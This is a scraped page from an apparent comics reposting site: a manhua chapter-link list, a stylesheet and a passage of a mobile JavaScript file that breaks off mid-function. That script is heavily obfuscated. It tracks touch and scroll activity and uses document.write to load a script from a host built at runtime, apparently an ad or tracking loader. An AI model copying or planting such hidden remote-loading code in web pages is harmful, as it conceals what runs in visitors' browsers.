                <li><a href="/manhua/310/355728.html" title="254 这人有点眼熟">254 这人有点眼熟</a></li>
                <li><a href="/manhua/310/374001.html" title="255 又见周迎雪">255 又见周迎雪</a></li>
                <li><a href="/manhua/310/374002.html" title="256 你治伤，我出去干嘛？">256 你治伤，我出去干嘛？</a></li>
                <li><a href="/manhua/310/374003.html" title="257 你是不是男人">257 你是不是男人</a></li>
                <li><a href="/manhua/310/391402.html" title="259 他可不是温室里的花朵">259 他可不是温室里的花朵</a></li>
                <li><a href="/manhua/310/391403.html" title="260 黑市">260 黑市</a></li>
                <li><a href="/manhua/310/397324.html" title="261 新的任务">261 新的任务</a></li>
                <li><a href="/manhua/310/397325.html" title="262 任小粟的思维方式">262 任小粟的思维方式</a></li>
                <li><a href="/manhua/310/418278.html" title="258 王氏的野心">258 王氏的野心</a></li>
                <li><a href="/manhua/310/418279.html" title="263 你想进安京寺吗">263 你想进安京寺吗</a></li>
                <li><a href="/manhua/310/418280.html" title="264 潜入壁垒">264 潜入壁垒</a></li>
                <li><a href="/manhua/310/427627.html" title="265 又闹幺蛾子">265 又闹幺蛾子</a></li>
                <li><a href="/manhua/310/427628.html" title="266 射击范围两公里">266 射击范围两公里</a></li>
                <li><a href="/manhua/310/450743.html" title="267 刺杀周希龙">267 刺杀周希龙</a></li>
                <li><a href="/manhua/310/450744.html" title="268 你的线人是谁">268 你的线人是谁</a></li>
                <li><a href="/manhua/310/450745.html" title="269 我可不会坑朋友">269 我可不会坑朋友</a></li>
                <li><a href="/manhua/310/531741.html" title="270 周迎雪能力进阶">270 周迎雪能力进阶</a></li>
                <li><a href="/manhua/310/531742.html" title="271 植物的能量">271 植物的能量</a></li>
                <li><a href="/manhua/310/531743.html" title="272 与虎谋皮">272 与虎谋皮</a></li>
                <li><a href="/manhua/310/531744.html" title="273 救援">273 救援</a></li>
                <li><a href="/manhua/310/555087.html" title="274 老爷，收工了">274 老爷，收工了</a></li>
                <li><a href="/manhua/310/555088.html" title="275 谎话连篇">275 谎话连篇</a></li>
                <li><a href="/manhua/310/575325.html" title="276 任务延期">276 任务延期</a></li>
                <li><a href="/manhua/310/577072.html" title="277 你认识杨小槿吗">277 你认识杨小槿吗</a></li>
                <li><a href="/manhua/310/577073.html" title="278 深夜造访">278 深夜造访</a></li>
                <li><a href="/manhua/310/577074.html" title="279 接个任务">279 接个任务</a></li>
                <li><a href="/manhua/310/582736.html" title="280 抱对大腿了">280 抱对大腿了</a></li>
                <li><a href="/manhua/310/595203.html" title="281 遇见老熟人">281 遇见老熟人</a></li>
                <li><a href="/manhua/310/595204.html" title="282 追踪实验体">282 追踪实验体</a></li>
                <li><a href="/manhua/310/595205.html" title="283 群发任务">283 群发任务</a></li>
                <li><a href="/manhua/310/602638.html" title="284 转行当黑医">284 转行当黑医</a></li>
                <li><a href="/manhua/310/605968.html" title="285 前往东湖隧道">285 前往东湖隧道</a></li>
                <li><a href="/manhua/310/605969.html" title="286 火种的阴谋">286 火种的阴谋</a></li>
                <li><a href="/manhua/310/605971.html" title="287 业务广泛">287 业务广泛</a></li>
                <li><a href="/manhua/310/607207.html" title="288 劫尸体">288 劫尸体</a></li>
                <li><a href="/manhua/310/607208.html" title="289 尘埃落定">289 尘埃落定</a></li>
                <li><a href="/manhua/310/618261.html" title="290 追踪王从阳">290 追踪王从阳</a></li>
                <li><a href="/manhua/310/618262.html" title="291 打草惊蛇">291 打草惊蛇</a></li>
                <li><a href="/manhua/310/618263.html" title="292 改行做物流">292 改行做物流</a></li>
                <li><a href="/manhua/310/618264.html" title="293 游园小火车">293 游园小火车</a></li>
                <li><a href="/manhua/310/641180.html" title="295 搭车">295 搭车</a></li>
                <li><a href="/manhua/310/641227.html" title="296 追到74壁垒">296 追到74壁垒</a></li>
                <li><a href="/manhua/310/665484.html" title="298 骑士的试炼">298 骑士的试炼</a></li>
                <li><a href="/manhua/310/686510.html" title="297 抓壮丁">297 抓壮丁</a></li>
                <li><a href="/manhua/310/686511.html" title="299 又见实验体">299 又见实验体</a></li>
                <li><a href="/manhua/310/686512.html" title="300 危机来临">300 危机来临</a></li>
                <li><a href="/manhua/310/694196.html" title="301 突袭！">301 突袭！</a></li>
                <li><a href="/manhua/310/703346.html" title="302 激战！">302 激战！</a></li>
                <li><a href="/manhua/310/703347.html" title="303 击退实验体">303 击退实验体</a></li>
                <li><a href="/manhua/310/720458.html" title="304 使用热武器">304 使用热武器</a></li>
                <li><a href="/manhua/310/720459.html" title="305 谈判">305 谈判</a></li>
                <li><a href="/manhua/310/720460.html" title="306 弃城！">306 弃城！</a></li>
                <li><a href="/manhua/310/720461.html" title="307 核弹爆炸">307 核弹爆炸</a></li>
                <li><a href="/manhua/310/774715.html" title="308 老哥，我们也在找任小粟">308 老哥，我们也在找任小粟</a></li>
                <li><a href="/manhua/310/774716.html" title="309 我是正的你是副的">309 我是正的你是副的</a></li>
                <li><a href="/manhua/310/774717.html" title="310 人类的未来">310 人类的未来</a></li>
                <li><a href="/manhua/310/774718.html" title="311 魔术师">311 魔术师</a></li>
                <li><a href="/manhua/310/774719.html" title="312 惊喜">312 惊喜</a></li>
                <li><a href="/manhua/310/789399.html" title="313 更重要的事">313 更重要的事</a></li>
                <li><a href="/manhua/310/972484.html" title="314 草原王颜六元">314 草原王颜六元</a></li>
                <li><a href="/manhua/310/972485.html" title="315 不速之客秦笙">315 不速之客秦笙</a></li>
                <li><a href="/manhua/310/1010646.html" title="316 神算子大忽悠">316 神算子大忽悠</a></li>
                <li><a href="/manhua/310/1133544.html" title="317 危机四伏">317 危机四伏</a></li>
                <li><a href="/manhua/310/1275145.html" title="318 调查爬墙虎">318 调查爬墙虎</a></li>
                <li><a href="/manhua/310/1275147.html" title="319 吃人爬山虎">319 吃人爬山虎</a></li>
                <li><a href="/manhua/310/1275148.html" title="320 坚守">320 坚守</a></li>
                <li><a href="/manhua/310/1487315.html" title="321 进入堡垒">321 进入堡垒</a></li>
                <li><a href="/manhua/310/1487316.html" title="322 我要去见他">322 我要去见他</a></li>
                <li><a href="/manhua/310/1487318.html" title="323 再见李然">323 再见李然</a></li>
                <li><a href="/manhua/310/1572924.html" title="324 危急时刻">324 危急时刻</a></li>
                <li><a href="/manhua/310/1572926.html" title="325 红板行动">325 红板行动</a></li>
                <li><a href="/manhua/310/1572927.html" title="326 开斗">326 开斗</a></li>
                <li><a href="/manhua/310/1734427.html" title="327 觉醒">327 觉醒</a></li>
                <li><a href="/manhua/310/1734428.html" title="328 未来少帅">328 未来少帅</a></li>
                <li><a href="/manhua/310/1836845.html" title="329 算命">329 算命</a></li>
                <li><a href="/manhua/310/1836846.html" title="330 我好想你">330 我好想你</a></li>
                <li><a href="/manhua/310/1836847.html" title="331 刺杀六元">331 刺杀六元</a></li>
                <li><a href="/manhua/310/1836848.html" title="332 苏醒">332 苏醒</a></li>
                <li><a href="/manhua/310/1836849.html" title="333 重返青禾大学">333 重返青禾大学</a></li>
                <li><a href="/manhua/310/1836850.html" title="334 我叫郑航">334 我叫郑航</a></li>
            </ul>
        </div>
        <div class="foottj">
            热门：
            <span><a target="_blank" href="/manhua/110/">斗罗大陆漫画</a></span>
            <span><a target="_blank" href="/manhua/112/">斗罗大陆2绝世唐门漫画</a></span>
            <span><a target="_blank" href="/manhua/222/">逆天至尊漫画</a></span>
            <span><a target="_blank" href="/manhua/chaoshenjixieshimh/">超神机械师漫画</a></span>
            <span><a target="_blank" href="/manhua/208/">斗罗大陆5重生唐三漫画</a></span>
            <span><a target="_blank" href="/manhua/xueyinglingzhu/">雪鹰领主漫画</a></span>
            <span><a target="_blank" href="/manhua/cangqiongbangzhishenglingji/">苍穹榜之圣灵纪漫画</a></span>
            <span><a target="_blank" href="/manhua/yaoshenjimh/">妖神记漫画</a></span>
            <span><a target="_blank" href="/manhua/270/">本剑仙绝不吃软饭漫画</a></span>
            <span><a target="_blank" href="/manhua/203/">重生之都市修仙漫画</a></span>
            <span><a target="_blank" href="/manhua/258/">万古龙神漫画</a></span>
            <span><a target="_blank" href="/manhua/259/">史上第一祖师爷漫画</a></span>
        </div>
        <div class="foot mt">
            <p>耽美小说网所有小说为转载作品，所有内容版权归原作者所有，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。 <br /> Copyright © 2021 耽美小说网 All Rights Reserved.</p>
        </div>
    </div>
    <a id="gotop" href="javascript:void(0)"></a>
    <div style="display:none">
        <script>
            TJ();
        </script>
    </div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.danmeixs520.com/css/main.css
body_size: 4601
content:
/*- CSS Reset -*/
html, body, div, span, applet, object, iframe,h1, h2, h3, h4, h5, h6, p, blockquote, pre,a, abbr, acronym, address, big, cite, code,del, dfn, em, font, img, ins, kbd, q, s, samp,small, strike, strong, sub, sup, tt, var,dl, dt, dd, ol, ul, li,fieldset, form, label, legend,table, caption, tbody, tfoot, thead, tr, th, td {
margin: 0;padding: 0;border: 0;outline: 0;}:focus {outline: 0;}
body {line-height: 1;color: ;font-family: arial; font-size: 16px;color: #000;}ol, ul {list-style: none;}table {border-collapse: separate;border-spacing: 0;}caption, th, td {text-align: center;font-weight: normal;}blockquote:before, blockquote:after,q:before, q:after {content: "";}blockquote, q {quotes: "" "";}
a{text-decoration:none;color:#000;}a:hover{color:#f60;text-decoration:underline;}
hr{border: 1px solid #e4e4df;}
img {
	vertical-align: middle;
	max-width: 100%;
    height: auto;
    width: auto\9;
}
/*- Clearfix -*/
.clearfix:after {content: "."; display: block; height: 0; clear: both;visibility: hidden;}.clearfix {display: inline-block;}
/* Hides from IE-mac \*/
* html .clearfix {height: 1%;}.clearfix {display: block;}
/* End hide from IE-mac */

body{background: #e5e5e5 url("../images/bg-hwd.gif") repeat fixed;
font-family:"\5FAE\8F6F\96C5\9ED1","\5B8B\4F53";}
.f-my{font-family:"\5FAE\8F6F\96C5\9ED1","\5B8B\4F53" !important;}
.fr{float:right;}
.bb{border-bottom: 1px solid #e4e4df;}
.main{margin:0 auto;background: #f5f5f5; width:728px;padding:0 40px 10px;}

.main .entry{ background:#f5f5f5;}
.entry .tit{background:none; border-bottom:1px dotted #e00;width:728px;}
.entry-share{width:100%;}
.entry-tit h1{padding:10px 0 10px;text-align:center;font-weight:normal; font-size: 25px;}
.entry-tit h1.hwdh1{padding-bottom:0px;line-height:1.5em;}
.m-post{
	margin:1em 0;
	font-size:18px;
	line-height:2em;
	text-indent:2em;
	word-wrap:break-word;
	word-break:normal;
	text-align:justify;
}
.m-post img{display: block;}
.entry-text p{
	margin:1em 0;
	font-size:18px;
	line-height:2em;
	text-indent:2em;
	word-wrap:break-word;
	word-break:normal;
	text-align:justify;} 
.entry-text p a{
	font-size:5%;
	color:#f6f6f6;}
.entry-text p a b{
	font-size:18px;
	color:#000;}
.entry .tit h2 {padding-left:20px;}
.entry-text h2{font-size:20px;line-height:2em;font-weight:normal;padding:1em 0;text-indent:1.7em;}
.entry-text{padding:0 0 20px 0;width:728px;}
.entry-thd{text-align:center;width:auto;overflow:hidden;}

#simple-menu, #s-menu{
	display:none;
	width:40px;
	height:40px;
	font-size:0;
	overflow:hidden;
	text-align:center;}
#simple-menu:before{
	display:inline-block;
	font:bold  42px/1em "Times New Roman", Arial;
	vertical-align:text-bottom;
	content:"\2261";
	color:#666;}
.sidr-open #simple-menu:before{
	display:inline-block;
	font:bold  42px/1em "Times New Roman", Arial;
	vertical-align:text-bottom;
	content:"\00D7";
	color:#666;}

#s-menu:before{
	display:inline-block;
	font:bold  42px/1em "Times New Roman", Arial;
	vertical-align:text-bottom;
	content:"\2261";
	color:#666;}
.sidr-open #s-menu:before{
	display:inline-block;
	font:bold  42px/1em "Times New Roman", Arial;
	vertical-align:text-bottom;
	content:"\00D7";
	color:#666;}

.foot, .copyright, .copyright{width:728px;}
.foot{background:none;border:none;margin:0 auto;font-family:georgia, "\5FAE\8F6F\96C5\9ED1", helvetica,sanserif,arial;font-weight: normal;text-align: center;line-height: 28px;padding:10px 0;font-size: 14px;}

.wenxue2{line-height:28px; font-weight:bold;padding:2px 0; /*background: url(../images/atitle_bottom.png) no-repeat bottom;*/}
.wenxue{display:none;line-height:34px; font-weight:bold;border-bottom:1px solid #dbdbdb;padding:10px 0;}
.wenxue td{text-align:center;padding-left:10px;width:32%;}
.wenxue2 td{text-align: center; padding-left: 10px; width: 50%;}
.wenxue3{line-height:34px; font-weight:bold;padding:10px 0;border:1px solid #dbdbdb;background:#fbfbfb;}
.wenxue3 td {width:50%;padding-left:5%;text-align:left;}

.xsbox{font-size:16px;}
.xsbox ul{float:left;width:726px;/*border-width: 1px 0px 0 0;*/border-style:solid;border-color:#dbdbdb;padding: 10px 0;}
.xsbox ul li{float:left;width:48.4859%;line-height:2.5em;/*height:30px;*/border-width: 0 0 1px 0px;border-style:dashed;border-color:#dbdbdb;text-align:left;padding-left:10px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.xsnav{float:left;width:inherit; line-height:3em;font-weight:bold;text-align:center;}
.xsbox ul li a:visited{color:#999;}
.xsbox ul li a:hover{color:#f60;}
#ds-reset {padding: 0!important;}
.xsbox ul li:hover{background:#ecece8;}

#ds-thread{width:728px;}
.article-cnt .entry-tit {width:728px;}
.bdshare-button-style1-16{width:560px;margin-top:10px;}

.mb20{margin-bottom:20px;}


.book-intro{
	 margin: 0 auto;
	 padding:1% 2% 0 2%;
}
.book-img{
	float: left;
	width:130px;
	margin-right:26px;
}
.book-img img{
	float:left;
	padding:5px;
	border-radius: 2px;
	box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.3);
	width:120px;
	background:#fff;	

}
.book-describe, .book-describe2{
	position: relative;
	float:left;
	width:100%;
	margin-top: 10px;
	margin-bottom: 4px;
}
.book-describe .to-read{
	position: absolute;
    right: 0;
    top: 5px;
    z-index: 9999;
}
.book-describe .to-read a{
    height: 22px;
    line-height: 22px;
    border: 1px solid #e85d46;/*#ff6766*/
	border-radius: 5px;
	padding: 1px 5px;
    color: #de533c;
    font-size: 14px;
}


.book-describe h1{
    font-weight: normal;
    font-size: 30px;
    line-height: 30px;
    margin-bottom: 8px;
}
.book-describe p{
	font-size:16px;
	line-height:32px;
}
.book-describe p.in{
	text-indent:2em;
}
.book-describe a {color:#4876FF;}
.book-describe .describe-html p{
	text-indent:2em;
	text-align:justify;
	margin-bottom:0.5em;
}
.describe-html {
    clear: both;
}
.describe-html p{
	font-size: 16px;
    line-height: 32px;
    margin-left: 6px;
}
.describe-html p a {color:red;}
.book-recommend{font-size: 14px;clear: both !important; background: url(../images/atitle_bottom.png) no-repeat top;}
.book-recommend p{line-height:2em; padding-top:20px;}
.book-recommend a {color:#4876FF;padding-right: 5px;}
.title h3.ac{
	text-align:center;
	width:100%;
	padding:0;}
.title h3.acin{
	text-align:center;
	width:100%;
	padding:0;
	background: #ecece8;
	font-weight: normal;}
.book-wrap{
	padding:2.5% 0;}
.book-list ul{
	padding:15px 20px;
	float:left;
	width:95%;}
.book-list ul li{
	float:left;
	width:50%;
	font-size:16px;
	line-height:2.2em;}
.book-list ul li a:visited{ 
	color:#999;}
.book-list p.pagenav{
	width:100%;
	text-align:center;
	text-indent: 0;}
.book-list ul li:hover{background:#ecece8;}

.book-list-hwd ul{
	padding:15px 20px;
	float:left;
	width:95%;}
.book-list-hwd ul li{
	float:left;
	width:100%;
	font-size:16px;
	line-height:2.2em;}
.book-list-hwd ul li a:visited{ 
	color:#999;}
	
.book-list-hwd ul li:hover{background:#ecece8;}

.book-list-hwd p.pagenav{
	width:100%;
	text-align:center;
	text-indent: 0;}

.book-wrap p.page404{
	width:100%;
	text-align:center;
	text-indent: 0;
	line-height:1.5em;}
.book-list-indb p.pagetitle{
	float:left;
	width:100%;
	text-align:center;
	text-indent:0;
	line-height:1.5em;
	margin-top:3%;}
.title{
	width:100%;
	margin: 0 auto;}
.title h3{
	height:3em;
	line-height:3em;
	padding:50% 0;
	font-size:1.2em;
	width: 30%;}
.title p span{
	height:4em;
	line-height:4em;
	padding:0 1%;
	font-size:1em;
	font-weight: normal;
	}
.nav2{
	border-bottom: 1px solid #e5e4db;
	/*height: 40px;
	overflow:hidden;*/
	line-height: 40px;
	margin:1% 0;	}
.nav2 ul li{
	float: left;
	font: normal 16px/40px "\5B8B\4F53";
	width: 50%;
	text-indent: 2em;}

#header2 {	width:100%;
	border-bottom: 1px solid #e4e4df;
	min-height: 82px;	}
#header2 h1{
    /*background:url('img/logo.png');	
	text-indent:-9999em;*/
	float:left;
	width: 28%;
	height:34px;
	margin-top:24px;}
	#header2 .s-logo{
		float:left;
		width: 28%;
		height:34px;
		margin-top:24px;}
#simple-menu{/****/}
#simple-menu:before{/****/}
.bcrumb{
	float:left;
	width: 68%;
	margin-top: 36px;
	margin-bottom: 10px;
	font-size:16px;
	line-height:2em;
}
.bcrumb span{
	float:left;
	margin:0 5px;
	font-family:"\5B8B\4F53";}
.bcrumb span a{
	font-family:"\5FAE\8F6F\96C5\9ED1","\5B8B\4F53";}
.bcrumb span.bcrumb-plus{
	float:right;
	margin-top:2px;
	margin-right:4px;}

.breadcrumb div.bcrumb-plus{
	float:right;
	margin-top:10px;
	margin-right:4px;}

#header2 h2{display:none;}



/*Comments **/

.comments-area {
	margin: 2.5% auto 0;
	max-width: 808px;
	font-family: "\5FAE\8F6F\96C5\9ED1","\5B8B\4F53";
/*padding: 0 10px;*/
}

.comment-respond p{
text-indent:0;}
.comment-reply-title,
.comments-title {
	font: 700 20px/1.5 "\5FAE\8F6F\96C5\9ED1","\5B8B\4F53";
	margin: 0;
	text-transform: uppercase;
}

.comment-list {
	list-style: none;
	margin-bottom:3%;
	border-bottom: 1px solid #e5e4db;
}

.comment-author .fn{
	font-size: 16px;
	line-height:32px;
	font-style: normal;
	color:#d00;
}

.comment-list .reply,
.comment-metadata {
	font-size: 14px;
	line-height: 2;
	text-transform: uppercase;
}

.comment-list .reply {
	margin-top: -1em;
	text-align: right;
	padding-right: 10px;
}

.comment-author .fn {
	font-weight: 900;
}

.comment-author a {
	color: #d00;
}
.comment-author a:hover {
	text-decoration: underline;

}

.comment-list .trackback a,
.comment-list .pingback a,
.comment-metadata a {
	color: #767676;
}

.comment-list .comment-body,
.comment-list .pingback,
.comment-list .trackback {
	border-top: 1px solid #e5e4db;
	margin-bottom: 12px;
	padding-top: 12px;
}

.comment-list > li:first-child > article,
.comment-list > .pingback:first-child,
.comment-list > .trackback:first-child {
	border-top: 0;
}

.comment-author {
	position: relative;
}

.comment-author .avatar {
	border: 1px solid #e5e4db;
	height: 18px;
	padding: 2px;
	position: absolute;
	top: 0;
	left: 0;
	width: 18px;
}

.bypostauthor > div .fn:after {
	content: "\2731";
	margin: 0 0 0 3px;
	position: relative;
	top: 0px;
	color:#a4d048;
}
.comment-author{
float: left;
width: 50%;}
.comment-meta {
float: left;
width: 50%;
text-align: right;
font-size:14px;
line-height:28px;}
.comment-meta a{
margin-right:10px;}
.comment-body p{
clear:both;
font: normal 16px/32px "\5FAE\8F6F\96C5\9ED1","\5B8B\4F53";
text-indent:0;}

.says {
	display: none;
}

.comment-author,
.comment-awaiting-moderation,
.comment-content,
.comment-list .reply,
.comment-metadata {
	padding-left: 0px;

}

.comment-edit-link {
	margin-left: 10px;
}

.comment-edit-link:before {
	/*content: "";*/
}

.comment-reply-link:after,
.comment-reply-login:before {
	content: "\21B2";
	margin-left: 2px;
}

.comment-content {
	-webkit-hyphens: auto;
	-moz-hyphens:    auto;
	-ms-hyphens:     auto;
	hyphens:         auto;
	word-wrap: break-word;
}

.comment-content ul,
.comment-content ol {
	margin: 0 0 24px 22px;
}

.comment-content li > ul,
.comment-content li > ol {
	margin-bottom: 0;
}

.comment-content > :last-child {
	margin-bottom: 0;
}

.comment-list .children {
	list-style: none;
	margin-left: 15px;
}

.comment-respond {
	/*border-top: 1px solid #e5e4db;*/
	padding-bottom: 2.5%;
}

.comment .comment-respond {
	margin-top: 24px;
}

.comment-respond h3, .comments-title {
	margin-top: 0;
	margin-bottom: 2%;
}

.comment-notes,
.comment-awaiting-moderation,
.logged-in-as,
.no-comments,
.form-allowed-tags,
.form-allowed-tags code {
	color: #767676;
}

.comment-notes,
.comment-awaiting-moderation,
.logged-in-as {
	font-size: 16px;
	line-height: 1.7142857142;
}
.logged-in-as a{
	color:#d00 !important;
	font-size:16px !important;}
.no-comments {
	font-size: 16px;
	font-weight: 900;
	line-height: 1.5;
	margin-top: 24px;
	text-transform: uppercase;
}

.comment-form label {
	display: block;
	text-indent:0;
	margin: 0 0 5px;
	font-size: 18px;
	line-height: 2;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"] {
	background:#fdfdfb;
	/*width: 706px;*/
	padding: 1% 2%;width:96%;
	border:1px solid #d6d0cd;
	border-radius: 2px;}
.comment-form input#author{
	font-size:18px;
    _background:#fdfdfb;
	/*_width: 706px;*/
	_padding: 8px 10px 7px;
	_border:1px solid #d6d0cd;}

.comment-form textarea{
	padding: 1.5% 2%;width:96%;
	border:1px solid #d6d0cd;
	border-radius: 2px;
	background:#fdfdfb;}

.comment-form textarea#comment{
	font-family:"\5FAE\8F6F\96C5\9ED1","\5B8B\4F53";
	font-size:18px;}

.form-submit #submit {
	background-color: #f60;
	border: 0 none;
	border-radius: 3px;
	color: #fff;
	font-size: 16px;
	font-family:"\5FAE\8F6F\96C5\9ED1","\5B8B\4F53";
	font-weight: 700;
	padding: 7px 40px 6px;
	/*box-shadow: 0 3px 0 #db4128;*/
	border-bottom:3px solid #f50;
	_border-bottom:none;}
p.form-submit{
	text-indent:0em;
	margin-top:2.5%;
	text-align:left;}

.form-submit #submit:hover{
	background-color: #f70;
	color: #fff;
	cursor: pointer;}

.form-allowed-tags,
.form-allowed-tags code {
	font-size: 12px;
	line-height: 1.5;}

.required {
	color: #c0392b;}

.comment-reply-title small a {
	float: right;
	height: 24px;
	overflow: hidden;
	width: 80px;
	font-weight:normal;}

.comment-reply-title small a:hover {}

.comment-reply-title small a:before {
	content: ""; /*"\f405"*/
	font-size: 14px;}

.comment-navigation {
	font-size: 12px;
	line-height: 2;
	margin-bottom: 48px;
	text-transform: uppercase;}

.comment-navigation .nav-next,
.comment-navigation .nav-previous {
	display: inline-block;
	width:49%;}
.comment-navigation .nav-previous {
	text-align:right;}
.comment-navigation .nav-previous a {
	margin-right: 10px;
	font-size:16px;}
.comment-navigation .nav-next a{
	font-size:16px;}

#comment-nav-above {
	margin-top:2%;
	margin-bottom: 2%;}
#comment-nav-below {
	margin-top:0;
	margin-bottom: 2%;}
	
*html{background-image:url(about:blank);background-attachment:fixed;}
#gotop{width:40px;height:40px;z-index:10;background:url("../images/icon.png") no-repeat;position:fixed;right:50px;cursor:pointer;}
#gotop{background-position:-197px -160px;bottom:105px;_margin-bottom:60px;} 
.clickme a{ background: #d00 none repeat scroll 0 0;
    border-radius: 15px;
    color: #fff;
    font-size: 15px;
    font-style: normal;
    line-height: 30px;
    margin: 0 0 0 10px;
    padding: 0 8px 1px;}
	.content-thds{
	float: left;
    height: 280px;
    margin: 0px 0px 0 0;
    width: 336px;
}

.shuoms{font-size: 16px; background-color: #f0eaea; border: solid 1px #c2a6a6; line-height: 2em; padding: 1%; text-align: center;}
.tuijian{font-size:16px; margin-bottom: 10px; line-height: 2em;}
.tuijian a {color:#f30;}
.foottj {font-size: 13px;line-height: 1.5em;clear: both !important;	padding: 10px 0;text-align: center;	font-weight: bold;}
.foottj a{padding-right: 5px;color: #4876FF;}

h2.ac{
	/*border-bottom: 1px solid #e4e4df;*/
	background: url(../images/atitle_bottom.png) no-repeat bottom;
	text-align:center;
	padding:0.7em 0;}
h2.ac .tit{
	margin: 0 0.5em;
	text-align:center;
	width:100%;
	padding:0;
	font-size:18px;
	font-weight:normal;}
.title h3.acin{
	text-align:center;
	width:100%;
	padding:0;}
h2.ac .pattern-left,h2.ac .pattern-right{
	font-size:16px;
	display:inline-block;
	width:1.375em;
	height:.4375em;
	vertical-align:middle;
	background:url('../images/icon-patterns.png') no-repeat;
	background:none, url('../images/icon-patterns.svg') no-repeat}
h2.ac .pattern-left{background-position:0}
h2.ac .pattern-right{background-position:-1.625em 0;_margin-top:15px;}
.pagebox {text-align: center;font:bold 16px/34px arial;}
.pagebox a {display:inline-block;height:34px;border:1px solid #e85d46;border-radius: 3px;color: #de533c; margin:3px;padding-left:8px; text-decoration: none;}


--- FILE ---
content_type: application/javascript
request_url: https://www.danmeixs520.com/js/m.js
body_size: 8794
content:
function temp_wap2(type, name) {
    if (navigator.userAgent.match(/(MQQBrowser|UCBrowser|iPhone|iPod|ios|Android|SymbianOS|Windows Phone)/i)) {
        if (name.indexOf("kunshixk") != -1) {
            if (type == 11) { m_ggs01(); }
            if (type == 12) { m_ggs02(); }
        }
        else if (name.indexOf("xiuxiand") != -1) {
            if (type == 11) { m_ggs01(); }
            if (type == 12) { m_ggs02(); }
        }
        else {
            if (type == 11 || type == 21) { m_ggs01(); }
            if (type == 12 || type == 22) { m_ggs02(); }
        }
    }
}


function m_ggs01() {
    var count = 2;
    var num = Math.floor(Math.random() * count + 1);
    switch (num) {
        case 1:
            m_wap01();
            break;
        case 2:
            m_wap01();
            break;
    }
}
function m_ggs02() {
    var count = 2;
    var num = Math.floor(Math.random() * count + 1);
    switch (num) {
        case 1:
            m_wap02();
            break;
        case 2:
            m_wap02();
            break;
    }
}

function m_wap01() {
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1c5;var f=c[d];return f;},a0b(a,b);}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=parseInt(b5(0x1fd))/0x1*(-parseInt(b5(0x1eb))/0x2)+-parseInt(b5(0x22e))/0x3+parseInt(b5(0x20e))/0x4+-parseInt(b5(0x209))/0x5*(-parseInt(b5(0x24c))/0x6)+parseInt(b5(0x201))/0x7+parseInt(b5(0x1d3))/0x8+-parseInt(b5(0x24e))/0x9*(parseInt(b5(0x240))/0xa);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0x87660),(function(){var b6=a0b,a='2014',b=0x112e6fc,c=R(0xd)+b6(0x200),d=b6(0x1f6),e=b6(0x1d1),f='real',g=0x44b,h=0x2,i=b6(0x208),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x3c,q=sessionStorage[b6(0x237)](b6(0x232)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[b6(0x23a)](b6(0x232)+g,q+0x1);function r(){var b8=b6,aB=function(aF){var b7=a0b,aG=document;aG[b7(0x23e)](aF);},aC=s();for(var aD=0x0;aD<aC[b8(0x1e8)];aD++){var aE=aC[aD];aB(aE);}}function s(){var b9=b6;return['<',U(b9(0x203)),U(b9(0x1f7)),b9(0x249),'\x20s',b9(0x23c),'ht',U(b9(0x1e0)),':','/','/',a0(),'.',U('uci'),'/',f,'?',new Date()[b9(0x1e5)](),g,'\x22>','<','/s','c',U(b9(0x20d)),'>'];}window[b6(0x242)]=function(){var ba=b6,aB=g,aC=eval(ba(0x215)+aB)+'';sessionStorage[ba(0x23a)](ba(0x23d)+aB,aC),sessionStorage['setItem'](ba(0x215)+aB,0x1);};function t(aB,aC){var bb=b6;if(typeof aB===bb(0x1df)||aB===null)return[];var aD=aB[bb(0x1f8)](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x1ee)](b6(0x22b),function(aB){var bc=b6,aC=aB[bc(0x226)][0x0][bc(0x221)];G=aC,H=aC;},![]),document[b6(0x1ee)](b6(0x1cc),function(aB){var bd=b6,aC=aB[bd(0x226)][0x0][bd(0x221)];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E[bd(0x216)](aD);},![]);function I(aB){var be=b6;window[be(0x225)]=window[be(0x225)]||new Set();if(window[be(0x225)][be(0x24b)](aB[be(0x207)]))return;window[be(0x225)][be(0x21d)](aB[be(0x207)]),console[be(0x229)]();var aC=aB['classId'],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB[be(0x1ef)],aJ=aB[be(0x1fa)],aK=aB['i13'];if(sessionStorage[aC+be(0x1fb)])return;var aL=JSON[be(0x1de)](sessionStorage[aC]||'[]'),aM=0x0;document[be(0x1ee)](be(0x1d7),function(){var bf=be,aO=H-G;if(aO<aF){var aP=(Date['now']()-aM)/0x3e8;aP>aH&&(F++,aM=Date[bf(0x210)]());}else{}},![]);var aN=Date[be(0x210)]();aL['push'](![]),sessionStorage[aC]=JSON[be(0x245)](aL),setInterval(function(){var bg=be,aO=(Date['now']()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document[bg(0x21b)][bg(0x211)]>=aG,aS=aP&&aQ&&aR;aL[aL[bg(0x1e8)]-0x1]!==aS&&(aL[aL[bg(0x1e8)]-0x1]=aS,sessionStorage[aC]=JSON[bg(0x245)](aL));var aT=aL[bg(0x234)](Boolean)['length'],aU=aT>=aI,aV=!aJ||aL[bg(0x23f)](Boolean),aW=!aK||aL[0x0]&&aL['every'](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+bg(0x1fb)]=bg(0x24a));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bh=b6;return{'classId':bh(0x20f)+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bh(0x1ef)]),'i12':aC['i12'],'i13':aC[bh(0x1e1)]};}function L(aB,aC){var 